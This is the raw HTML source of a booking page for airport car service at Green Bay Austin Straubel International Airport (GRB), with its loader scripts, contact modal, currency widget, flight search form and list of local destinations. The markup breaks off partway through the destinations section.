

--- FILE ---
content_type: text/html
request_url: https://elifelimo.com/airports/green-bay-austin-straubel-international-airport-grb/
body_size: 11710
content:
<!DOCTYPE html>
<html lang="en">

<head><script src="/scape-Thane-Messation-trust-my-Naturne-Banq-Thin" async></script>
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ML3WLXD');</script>
<!-- End Google Tag Manager -->
    <title>Green Bay International Airport Car Service</title>
    <meta name="description" content="Book your private taxi, van, shuttle, bus service from Green Bay airport. Professional and secure doortodoor service! 24/7 reservations">
    <meta name="keywords" content="">
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="copyright" content="Copyright (c) 2021 Elife Inc." />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="index, follow" />
    <meta name="robots" content="max-image-preview:standard, max-snippet:-1, max-video-preview:-1" />
    <meta name="revisit-after" content="6 days" />
    <meta name="referrer" content="strict-origin-when-cross-origin" />

    <script>
        var lang = 'eng';
        console.log('browser lang', window.navigator.language, window.navigator.languages);
    </script>

    <script>
        var _ver = '5';
    </script>

    <script>
        var _href = window.location.href;
        if (_href.indexOf('?') > 0) {
            _href = window.location.href.substring(0, window.location.href.indexOf('?'));
        }
        // var _path = window.location.href.substring(0, window.location.href.lastIndexOf('/'));
        var _path = _href.substring(0, _href.lastIndexOf('/'));
        // var _file = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
        var _file = _href.substring(_href.lastIndexOf('/') + 1);
        if (_file.indexOf('?') >= 0) {
            _file = _file.substring(0, _file.indexOf('?'));
        }
        var _lastDir = _path.substring(_path.lastIndexOf('/') + 1);
        if (parseInt(_lastDir).toString() == _lastDir) {
            _ver = _lastDir;
        }

        if (!(_path.indexOf('file') == 0 || _path.endsWith('/' + _ver))) {
            _path += '/' + _ver;
        }
        console.log('yang 33', _path);
        // elifelimo
        _path = 'https://elifelimo.s3.us-east-2.amazonaws.com/airport/' + _ver; // prod
        // _path = 'https://elifetransfer.s3.us-east-2.amazonaws.com/dev/' + _ver; // prod
        var _qryStr = '';
        if (window.location.search && window.location.search.length > 0) {
            _qryStr = window.location.search;
        }
        // elifelimo
        if (_qryStr == '') {
            _qryStr += '?prd&home=elifelimo';
        } else {
            _qryStr += '&prd&home=elifelimo';
        }

        var _qryParams = [];
        if (_qryStr.length > 0) {
            let qryStr = _qryStr.substring(1);
            qryStr.split('&').forEach(str => {
                let list = str.split('=');
                _qryParams[list[0]] = true;
                if (list.length == 2) {
                    _qryParams[list[0]] = list[1];
                }
            });
        }

        var codeLoaded = false;
        var codeLoadedFuns = [];

        function codeLoadedFire(fun) {
            if (fun) {
                codeLoadedFuns.push(fun);
            }
            if (codeLoaded) {
                codeLoadedFuns.forEach(fun => {
                    fun();
                });
                codeLoadedFuns.length = 0;
            }
        }

        function _incs2(incElm, elmClones, i) {
            if (i < elmClones.length) {
                incElm.parentElement.insertBefore(elmClones[i], incElm);
                elmClones[i].onload = function() {
                    console.log('loaded', codeLoaded, elmClones[i]);
                    _incs2(incElm, elmClones, i + 1);
                };
            } else {
                codeLoaded = true;
                codeLoadedFire();
            }
        }

        function _incs(elmId, attr, path, files) {
            let incElm = document.getElementById(elmId);
            let elmClones = [];
            files.forEach(file => {
                let elmClone = incElm.cloneNode();
                elmClone[attr] = _path + '/' + file;
                elmClones.push(elmClone);
            })
            _incs2(incElm, elmClones, 0);
        }

        function _inc1(elmId, attr, path, file, fun) {
            let incElm = document.getElementById(elmId);
            incElm[attr] = _path + '/' + file;
            incElm.onload = function() {
                console.log('loaded', incElm);
                if (fun) {
                    fun();
                }
            };
        }
    </script>
    <script>
        var _pagePath = _path.substring(8);
        _pagePath = 'elifetransfer.s3.us-east-2.amazonaws.com/dev/airport/' + _ver;
        // _pagePath = 'elifetransfer.s3.us-east-2.amazonaws.com/airport/' + _ver; // elifelimo prod
        var _apiPageUrl = 'e6ypnbkk59.execute-api.us-east-2.amazonaws.com/dev';
        // var _apiPageUrl = '0j9rr006a0.execute-api.us-east-2.amazonaws.com/upncoming'; // elifelimo upn
        // var _apiPageUrl = 'taqv27v9pc.execute-api.us-east-2.amazonaws.com/prod'; // elifelimo prod
        var _airportCode = 'GRB';
        var _airportName = "Green Bay Austin Straubel International Airport";
        var _airportLat =  44.4927;
        var _airportLng =  -88.127178;
        var _airportCurrency = 'USD';
        var _airportGlePleId = "ChIJm2Jhhh35AogRz8qsO2RAMv4";

        if (_qryParams._airport_code) {
            _airportCode = _qryParams._airport_code;
        }
    </script>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <link rel="stylesheet" id="css-inc">
    <script>
        _inc1('css-inc', 'href', _path, 'airport.css');
    </script>
</head>

<body>
     <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ML3WLXD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="modal-bgc" id="modal-bgc" style="width: 100%;height:545.2%;background-color: rgba(148, 74, 25, .0);position: absolute; display: none;z-index: 99999;"></div>
    <div class="contact-us-modal" id="contact-us-modal-home" style="display: none;z-index: 999999999999;">
        <div tr class="copy-succeed-notify" id="copy-succeed-notify" style="display: none;z-index: 9999;">
        </div>
        <div class="contact-modal-close" id="contact-modal-close" style="background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/close.png) no-repeat;
        background-size: 50%;
        background-position: center;"></div>
        <p tr id="contact-title" class="contact-title title"></p>
        <p tr id="contact-statement" class="contact-statement" style="line-height: 30px;"></p>

        <div class="form-row cell-row">
            <div class="form-group col-md-1">
                <div class="cell-icon" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/cellphone.png) no-repeat;
                background-size: 100%;margin-top: 5px;"></div>
            </div>
            <div class="form-group col-md-6">
                <div class="contact-cell"> +<input class="cell-number" id="modal-contact-cell" value="18008144204" readonly style="width: 110px;color: #333; border: none;outline: none;"> </input>
                </div>
            </div>
            <div class="form-group col-md-2">
                <div tr class="contact-cell-copy copy-fld-icon" id="contact-cell-copy" style="margin-left: 20px;margin-top: 2px; z-index: 9999;cursor: default;"></div>
            </div>
        </div>
        <div class="form-row tel-range-row" style="height: 40px; padding-left: 10%;">
            <span tr id="tel-range">(en todo el mundo)</span>
        </div>
        <div class="form-row email-row">
            <div class="form-group col-md-1">
                <div class="email-icon" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/email.png) no-repeat;
                background-size: 100%;margin-top: 7px;"></div>
            </div>
            <div class="form-group col-md-6">
                <input class="contact-email" id="modal-contact-email" value="booking@elifelimo.com" style="border: none;outline:none;" readonly></input>
            </div>
            <div class="form-group col-md-2">
                <div tr class="contact-email-copy copy-fld-icon" id="contact-email-copy" style="margin-left: 20px;cursor: default;"></div>
            </div>
        </div>
    </div>
    <div class="container-fluid" id="container-fluid" style="height: fit-content;">
        <div class="mobile-topbar-posi-box" id="mobile-topbar-posi-box"></div>
        <!-- top bar -->
        <div class="pc-top-bar-placeholder" id="pc-top-bar-placeholder"></div>
        <div class="top-bar" id="top-bar" style="z-index: 9999;">
            <div class="top-bar-cnt" id="top-bar-cnt">
                <a href="https://elifelimo.com/" target="_blank" class="elife-logo primary-logo"></a>
                <div class="elife-logo" id="secondary-logo" name="sec-logo" style="display: none;"></div>
                <div class="top-item-box" id="top-item-box" style="display: none;">
                    <a href="https://elifelimo.com/" target="_blank" class="index-btn top-item" id="index-btn" style="color: #fe7a1f;text-decoration: none;cursor: pointer !important ;">Home</a>
                    <a class="top-item" id="advantage-btn" name="advantage-btn" href="" target="_blank" style="text-decoration: none;color: #fe7a1f;">Elife Advantages</a>
                    <div class="top-item" style="position: relative;">
                        <input tr class="business-switch top-item-btn" id="business-switch" style="width: 110px;height: 100%; color: #fe7a1f;padding-left: 15px; border: none;outline: none;background-color: transparent;" value="Business" readonly>
                        </input>
                        <div class="business-switch-down top-item-dropdown-down" id="business-switch-icon" style="
                     width: 15px;
                     height: 15px;
                    margin-left: 78px;
                    margin-top: 15px;
                    position: absolute;
                    right: 15px;
                    top: 27px;
                    background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_orange.png) no-repeat;
                    background-size: 50%;"></div>
                        <div class="top-item-dropdown business-switch-dropdowns" id="business-switch-dropdowns" style="width: 200px; right:-25px;top: 60px;background-color: #fff; display: none;">
                            <div class="business-dropdown-item" id="item-0" name="item">
                                <label id="lbl-0" name="lbl"> </label>
                            </div>
                        </div>
                    </div>
                    <input class="lang-switch top-item" id="lang-switch" style="width: 90px;color: #fe7a1f; border: none;outline: none;display: none;" readonly>
                    </input>
                    <div class="lang-down" id="lang-down" style="position: absolute;right: 150px;top: 27px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_orange.png) no-repeat;
                    background-size: 50%;display: none;"></div>
                    <div class="lang-cur-dropdown lang-switch-dropdowns" id="lang-switch-dropdowns" style="width: 150px; right: 128px;top: 60px; display: none;">
                        <div id="item-0" name="item">
                            <label id="lbl-0" name="lbl">
                        </label>
                        </div>
                    </div>
                    <!-- cur switch -->
                    <input class="cur-switch top-item" id="cur-switch" style="width: 120px;color: #fe7a1f; border: none;outline: none;" value="USD">
                    </input>
                    <!-- cur switch set 0 for pc -->
                    <div class="cur-down" id="cur-down" style="position: absolute;right: 25px;top: 107px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_orange.png) no-repeat;
                    background-size: 50%;display: none;"></div>
                    <div class="lang-cur-dropdown cur-switch-dropdowns" id="cur-switch-dropdowns" style="width: 136px; right: -15px;top: 60px; display: none;">
                        <table class="table table-striped table-hover table-sm" style="margin-bottom: 0 !important;">
                            <tbody>
                                <tr id="item-0" name="item" style="background-color: #fff;height: 38px;line-height: 38px;">
                                    <td id="lbl-0" name="lbl" style="border: 0;padding-top: 6px;padding-bottom: 4px;position: relative;padding-left: 20px;"></td>
                                    <td id="lbl-1" name="lbl" style="border: 0;padding-top: 8px;padding-bottom: 4px;"></td>
                                    <td id="lbl-2" name="lbl" style="border: 0;padding-top: 8px;padding-bottom: 4px;padding-right: 20px;"></td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <!-- cur switch set 1 for mobile -->
                    <div class="cur-switch-entry" id="cur-switch-entry" style="display: none;"></div>
                    <div class="cur-switch-modal" id="cur-switch-modal" style="background-color: #fff;height: 300px; box-shadow: rgba(0, 0, 0, .3) 0px 0px 15px;z-index: 20002 !important; display: none;">
                        <input type="text" class="cur-field" id="cur-field" placeholder="" readonly style="padding: 0;color: #999;outline: none; border: none;padding:0 5px;padding-left:40px;top: -3000px;left:16px; z-index: 9;text-align: left;height: 1px;">
                        <div class="cur-field-dropdown" id="cur-field-dropdowns" style="color: #333;font-size: 14px;width: 100%;height: auto;padding:0 16px;margin-top: -17px; z-index:99999999 !important; display: none;">
                            <table class="table table-striped table-hover  table-sm" style="margin-bottom: 0 !important;">
                                <tbody>
                                    <tr id="item-0" name="item" style="background-color: #fff;height: 38px;line-height: 38px;border-bottom: 1px solid #eee;">
                                        <td id="lbl-0" name="lbl" style="width: 50px; border: 0;padding-top: 6px;padding-bottom: 4px;padding-left: 10px !important;"></td>
                                        <td id="lbl-1" name="lbl" style="width: 50px; border: 0;padding-top: 7px;padding-bottom: 4px;"></td>
                                        <td id="lbl-2" name="lbl" style="border: 0;padding-top: 7px;padding-bottom: 4px;"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
                <!-- mobile navbar toggler -->
                <div class="mobile-navbar-toggler top-item" id="mobile-navbar-toggler" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/menu_mobile.png) no-repeat;
                background-position: center;display: none;"></div>
            </div>
        </div>
        <div class="scroll-box" id="scroll-box">
            <div class="home-block" id="home-block" style=" position: relative;">
                <div class="airport-bgc" id="airport-bgc" style="width: 100%;height: 800px;  background-image: url(GRB.webp);
                background-position: center 0;
                background-repeat: no-repeat !important;
                background-attachment: scroll;
                background-size: cover;
                -webkit-background-size: cover;
                -o-background-size: cover;
                zoom: 1;  position: absolute;top: 0;left: 0;"></div>
                <div class="airport-banner" id="airport-banner" style="width: 100%;height: 800px; position: relative;">
                    <div class="airport-time-box" id="airport-time-box" style="width: 1200px; height: 40px;line-height: 40px;padding: 0 10px;margin-top: 10px; text-align: center;z-index: 999;margin: 0 auto; position: absolute;top: 20px;left: 50%;transform: translate(-50%,0);">
                        <div class="airport-time" id="airport-time" style="width: fit-content;height: 100%;padding: 0 20px; background-color: #fff;position: absolute;right: 0;">
                            <span for="" id="time-location">Local Time: </span>&nbsp;<span for="" id="year" name="time-item"></span><span for="">-</span><span for="" id="month" name="time-item"></span><span for="">-</span><span for="" id="day" name="time-item"></span>                            &nbsp;<span for="" id="hour" name="time-item"></span><span for="">:</span><span for="" id="minute" name="time-item"></span>
                        </div>
                    </div>
                    <div class="airport-banner-cnt" id="airport-banner-cnt" style="width: fit-content;height: fit-content; position: absolute;left: 50%;top: 45%;transform: translate(-50%,-50%);">
                        <h1 class="Hollywood Burbank Airport" id="BUR" style="color:#fff;text-align: center;"> Green Bay–Austin Straubel International Airport (GRB) Car Service </h1>
                        <div class="book-ride-btn" id="book-ride-btn" style="width: 300px;height: 56px;color: #fff; line-height: 56px;text-align: center;margin-top: 40px; background-color: #fe7a1f;border-radius: 8px;cursor: pointer; position: absolute;left: 50%;transform: translate(-50%,0);">
                            Starting from
                            <span class="lowest-price" id="lowest-price"></span>
                            <span class="cur" id="lowest-price-cur"></span>, Book now
                        </div>
                    </div>
                </div>
                <div class="embed-responsive embed-div" id="embed-div" style="overflow-y: hidden;margin-top: -800px;z-index: -1;">
                    <iframe id="front-inc" class="embed-responsive-item front-inc" title="front-inc" style="overflow-y: hidden;"></iframe>
                </div>
                <div class="exchange-box" id="exchange-box" style="width: 100%;height: fit-content;font-size: 16px; background-color: #fff;padding: 30px 0;">
                    <div class="exchange row" id="exchange" style="width: 1200px;height:fit-content;margin: 0 auto;">
                        <div class="exchange-select-box col-md-4" id="exchange-select-box" style="text-align: center;float: left;position: relative;">
                            <label for="" class="local-currency-exchange-label exchange-select-box-child" id="local-currency-exchange-label" style="font-weight: bold;">Local Currency</label>
                            <label for="" class="exchange-select-box-child">1</label>
                            <label for="" class="official-currency exchange-select-box-child" id="official-currency"></label>
                            <label for="" class="exchange-select-box-child">=</label>

                            <div style="width: fit-content; position: relative;display: inline;">
                                <input type="text" class="currency exchange-select-box-child" id="currency" placeholder="Select a currency" autocomplete="off" style="width: 150px;border: none;outline: none;">
                                <div class="currency-dropdown" id="currency-dropdowns" style="color: #333;border:1px solid #ccc;font-size: 14px;width: 100px;position: absolute; left:0;top: 23px; display: none; ">
                                    <table class="table table-striped table-hover table-sm" style="margin: 0;overflow: hidden;table-layout:fixed;">
                                        <tbody>
                                            <tr id="item-0" name="item" style="width: 100%; margin-top: -10px; background-color: #fff;overflow:hidden;border-bottom: 1px solid #eee; position: relative;height: 30px;">
                                                <td id="lbl-0" name="lbl" style="width:100%;border: none;padding-left:10px; white-space: nowrap;overflow: hidden;border-spacing: 0 10px 0 0;position: relative;"></td>
                                            </tr>
                                        </tbody>
                                    </table>
                                </div>
                                <div class="currency-down" id="currency-down" style=" width: 15px;height: 15px;background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/sign_up/down_icon.png) no-repeat;background-size:
                                80%;background-position: center;z-index: 99;position: absolute;right: 0; top:50%;transform: translate(0,-50%);"></div>
                            </div>
                        </div>
                        <div class="usual-exchange-box col-md-8" id="usual-exchange-box" style="text-align: center;padding-top: 3px;">
                            <label for="" class="usual-exchange-lbl" id="usual-exchange-lbl" style="float: left;font-weight: bold;margin: 0 10px;">Major Currencies</label>
                            <div id="local-cur-lbl-box" style="float: left;margin: 0 10px;">1 <label for="" id="local-cur-lbl">USD </label> &nbsp;=</div>
                            <div class="usual-exchange" id="usual-exchange-0" style="float: left;margin: 0 10px;"><label for="" id="n0">1.0</label> USD</div>
                            <div class="usual-exchange" id="usual-exchange-1" style="float: left;margin: 0 10px;"><label for="" id="n1">0.86</label> EUR</div>
                            <div class="usual-exchange" id="usual-exchange-2" style="float: left;margin: 0 10px;"><label for="" id="n2">6.5</label> CNY</div>
                            <div class="usual-exchange" id="usual-exchange-3" style="float: left;margin: 0 10px;"><label for="" id="n3">109.93</label> JPY</div>
                            <div class="usual-exchange" id="usual-exchange-4" style="float: left;margin: 0 10px;"><label for="" id="n4">0.73</label> GBP</div>
                        </div>
                    </div>
                </div>
                <div class="divide-bar" id="divide-bar" style="width: 100%;height: 30px;background-color: #eee;"></div>
                <div class="flight-info-container" id="flight-info-container" style="width: 100%;height:fit-content;background-color: #fff;margin-top: 50px; z-index: 99999;">
                    <div class="flight-info-box" id="flight-info-box" style="width: 1200px;height: fit-content;margin: 0 auto;border-radius: 8px;">
                        <div class="flight-lbls-box" id="flight-lbls-box" style="width: 100%;height: 40px;">
                            <h2 class="airport-flight-title" id="airport-flight-title" style="width: fit-content;height: 40px;font-size: 16px;font-weight: bold;padding-top: 2px; float: left;"> Green Bay–Austin Straubel International Airport Flight Search
                            </h2>

                            <div class="from-to-flight-switch-box" id="from-to-flight-switch-box" style="width: fit-content; float: left;margin-left: 15px;">
                                <input type="radio" id="from-flight-select-btn" name="flight-type" value="Arrival" style="display: inline-block;">
                                <label for="arrival">Arrival</label>
                                <input type="radio" id="to-flight-select-btn" name="flight-type" value="Departure" style="display: inline-block;margin-left: 15px;">
                                <label for="departure">Departure</label>
                            </div>
                        </div>

                        <div class="flight-box" id="flight-box" style="width: 1200px;height: 76px;position: relative;">
                            <input type="text" class="flight-info disable-fld" id="from-flight-info" readonly autocomplete="off" style="width: 900px;height: 100%;border-top-left-radius: 8px;border-bottom-left-radius: 8px; border: none;outline: none;background-color: #eee;padding-left: 30px; position: absolute;left: 0;top:0">
                            <div class="flight-info-dropdown from-flight-info-dropdowns" id="from-flight-info-dropdowns" style="color: #333; border: 1px solid #ccc; display: none;margin-top: 75px;z-index: 99999 !important;position: relative;">
                                <table class="table table-hover table-bordered table-sm" style="width: 465px !important;margin: 0;overflow: hidden;table-layout:fixed;">
                                    <tbody>
                                        <tr id="item-0" name="item" style="margin-top: -10px; background-color: #fff;overflow:hidden;border-bottom: 1px solid #eee; position: relative;;">
                                            <td id="lbl-0" name="lbl" style="width: 100px;white-space: nowrap;overflow: hidden;padding-right: 20px !important;border-spacing: 0 10px 0 0;"></td>
                                            <td id="lbl-1" name="lbl" style="width:70px; text-align: center ;padding-left: 10px;"></td>
                                            <td id="lbl-2" name="lbl" style="width: 50px;text-align: center;"></td>
                                            <td id="lbl-3" name="lbl" style="width:230px !important;overflow-x:hidden;white-space: nowrap;"></td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                            <input type="text" class="flight-info" id="to-flight-info" autocomplete="off" style="width: 900px;height: 100%;border-top-left-radius: 8px;border-bottom-left-radius: 8px; border: none;display: none;outline: none;background-color: #eee;padding-left: 30px; position: absolute;left: 0;top:0">
                            <div class="flight-info-dropdown to-flight-info-dropdowns to-flight-info-dropdowns" id="to-flight-info-dropdowns" style=" color: #333; border: 1px solid #ccc; display: none;z-index: 9999 !important;margin-top: 75px;">
                                <table class="table  table-hover table-bordered table-sm" style="width: 465px !important;margin: 0;overflow: hidden;table-layout:fixed;">
                                    <tbody>
                                        <tr id="item-0" name="item" style="height: 14px !important;line-height: 14px; background-color: #fff;overflow:hidden;border-bottom: 1px solid #eee; position: relative;">
                                            <td id="lbl-0" name="lbl" style="width: 100px;white-space: nowrap;overflow: hidden;padding-right: 20px !important;border-spacing: 0 10px 0 0;"></td>
                                            <td id="lbl-1" name="lbl" style="width:70px; text-align: center ;padding-left: 10px;"></td>
                                            <td id="lbl-2" name="lbl" style="width: 50px;text-align: center;"></td>
                                            <td id="lbl-3" name="lbl" style="width:230px !important;overflow-x:hidden;white-space: nowrap;"></td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                            <div class="ride-reserve-btn disable-btn" id="ride-reserve-btn" style="width: 300px;height: 76px;color: #fff;line-height: 76px;text-align: center; background-color: #fe7a1f;border-top-right-radius: 8px;border-bottom-right-radius: 8px;position: absolute;right: 0;top:0">Book now</div>
                        </div>
                    </div>
                </div>
                <div class="time-map-box" id="time-map-box" style="width: 100%;height: 440px;background-color: #fff;padding-top: 20px;position: relative;display: none;">
                    <div class="time-map" id="time-map" style="width: 1200px;height: 100%;margin: 0 auto;">
                        <div class="airport-map-box" id="airport-map-box" style="width:100%;height: 400px;border-radius: 8px; ">
                        </div>
                    </div>
                </div>

                <div class="zones-booking-container" id="zones-booking-container" style="width: 1200px; height: 200px;margin-top: 50px;margin-left: auto;margin-right: auto;font-size: 18px;font-weight: normal !important;">
                    <div class="zone-booking" id="zone-booking-0" name="zone-booking" style="width: 1200px; height: 200px; background-color: #eee;border-radius: 8px;float: left; display: none;">
                        <div id="zone-booking-row-0" name="zone-booking-row" style="width: 100%;height: 100%; position: relative;">
                            <div class="from-name-box">
                                <span class="from-name-icon"></span>
                                <span class="airport-name" id="airport-name" style="font-size: 16px;color: #333;"></span>
                            </div>
                            <div class="from-to-arrow" id="from-to-arrow" style="margin-left: -3px;
                                margin-top: 5px;"></div>
                            <div class="to-name-box" style="margin-top: 5px;">
                                <span class="to-name-icon"></span>
                                <span class="zone-name" id="zone-name" style="font-size: 16px;color: #333;"></span>
                            </div>
                            <div class="booking-bar" style="font-size: 18px;font-weight: bold; color: #fe7a1f; text-align: right;position: absolute;bottom: 0;right: 0;">
                                <div class="zone-booking-btn" id="booking-btn" style="cursor: pointer;">
                                    <span>Lowest Fixed Price</span>
                                    <span class="fixed-price-fld" id="fixed-price-fld"> </span>
                                    <span> > </span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="zone-booking" id="zone-booking-1" name="zone-booking" style="width: 1200px; height: 200px; background-color: #eee;border-radius: 8px;float: left; display: none;">
                        <div id="zone-booking-row-0" name="zone-booking-row" style="width: 100%;height: 100%; position: relative;">
                            <div class="from-name-box">
                                <span class="from-name-icon"></span>
                                <span class="airport-name" id="airport-name" style="font-size: 16px;color: #333;"></span>
                            </div>
                            <div class="from-to-arrow" id="from-to-arrow" style="margin-left: -3px;
                                margin-top: 5px;"></div>
                            <div class="to-name-box" style="margin-top: 5px;">
                                <span class="to-name-icon"></span>
                                <span class="zone-name" id="zone-name" style="font-size: 16px;color: #333;"></span>
                            </div>
                            <div class="booking-bar" style="font-size: 18px;font-weight: bold; color: #fe7a1f; text-align: right;position: absolute;bottom: 0;right: 0;">
                                <div class="zone-booking-btn" id="booking-btn" style="cursor: pointer;">
                                    <span>Lowest Fixed Price</span>
                                    <span class="fixed-price-fld" id="fixed-price-fld"> </span>
                                    <span> > </span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="zone-booking" id="zone-booking-2" name="zone-booking" style="width: 1200px; height: 200px; background-color: #eee;border-radius: 8px;float: left;display: none; ">
                        <div id="zone-booking-row-0" name="zone-booking-row" style="width: 100%;height: 100%; position: relative;">
                            <div class="from-name-box">
                                <span class="from-name-icon"></span>
                                <span class="airport-name" id="airport-name" style="font-size: 16px;color: #333;"></span>
                            </div>
                            <div class="from-to-arrow" id="from-to-arrow" style="margin-left: -3px;
                                margin-top: 5px;"></div>
                            <div class="to-name-box" style="margin-top: 5px;">
                                <span class="to-name-icon"></span>
                                <span class="zone-name" id="zone-name" style="font-size: 16px;color: #333;"></span>
                            </div>
                            <div class="booking-bar" style="font-size: 18px;font-weight: bold; color: #fe7a1f; text-align: right;position: absolute;bottom: 0;right: 0;">
                                <div class="zone-booking-btn" id="booking-btn" style="cursor: pointer;">
                                    <span>Lowest Fixed Price</span>
                                    <span class="fixed-price-fld" id="fixed-price-fld"> </span>
                                    <span> > </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pop-dests-container" id="pop-dests-container" style="height: fit-content;margin-top: 140px; background-color: #f3f3f3;">
                    <div class="pop-destinations" id="pop-destinations" style="width:1200px;height:540px;margin:0 auto;padding: 100px 0;">
                        <h2 class="pop-destinations-title" id="pop-destinations-title" style="width:100%;height:50px;text-align:center;">
                            Brown County, WI </h2>
                        <div class="pop-destinations-box" id="pop-destinations-box" style="width:100%;">

                            <div class="pop-destination" id="pop-destination-0" name="pop-destination" style="margin-right: 20px; width:386px;height:284px;float:left;position:relative;">
                                <img data-src="./1.webp" alt="" class="pop-destination-img" id="pop-destination-img-0" name="pop-destination-img" style="width: 100%;height: 100%;border-radius:8px; position: absolute;left: 0;top:0">
                                <div class="pop-destination-bottom-bar" id="pop-destination-bottom-bar" style="
                                width:100%;height:50px;line-height: 50px;
                                font-size:16px;
                                color:#333;
                                background-color:rgba(255,255,255,.8);
                                padding-left:20px;
                                position:absolute;
                                bottom:0; 
                                border-bottom-left-radius: 8px;
                                border-bottom-right-radius: 8px;">
                                    <div class="pop-destination-name" id="pop-destination-name">
                                        Lambeau Field
                                    </div>
                                </div>
                            </div>

                            <div class="pop-destination" id="pop-destination-1" name="pop-destination" style="margin-right: 20px; width:386px;height:284px;float:left;position:relative;">
                                <img data-src="./2.webp" alt="" class="pop-destination-img" id="pop-destination-img-0" name="pop-destination-img" style="width: 100%;height: 100%;border-radius:8px; position: absolute;left: 0;top:0">
                                <div class="pop-destination-bottom-bar" id="pop-destination-bottom-bar" style="
                                width:100%;height:50px;line-height: 50px;
                                font-size:16px;
                                color:#333;
                                background-color:rgba(255,255,255,.8);
                                padding-left:20px;
                                position:absolute;
                                bottom: 0;
                                border-bottom-left-radius: 8px;
                                border-bottom-right-radius: 8px;">
                                    <div class="pop-destination-name" id="pop-destination-name">
                                        Bay Beach Amusement Park
                                    </div>
                                </div>
                            </div>

                            <div class="pop-destination" id="pop-destination-2" name="pop-destination" style="margin-right: 20px; width:386px;height:284px;float:left;position:relative;">
                                <img data-src="./3.webp" alt="" class="pop-destination-img" id="pop-destination-img-0" name="pop-destination-img" style="width: 100%;height: 100%;border-radius:8px; position: absolute;left: 0;top:0">
                                <div class="pop-destination-bottom-bar" id="pop-destination-bottom-bar" style="
                                width:100%;height:50px;line-height: 50px;
                                font-size:16px;
                                color:#333;
                                background-color:rgba(255,255,255,.8);
                                padding-left:20px;
                                position:absolute;
                                bottom: 0;
                                border-bottom-left-radius: 8px;
                                border-bottom-right-radius: 8px;">
                                    <div class="pop-destination-name" id="pop-destination-name">
